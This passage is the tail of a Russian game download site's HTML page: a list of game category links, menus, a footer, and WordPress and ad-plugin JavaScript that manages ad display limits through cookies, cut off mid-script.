	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-91758074' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-91758074' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-56737222' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-56737222' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-92339442' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
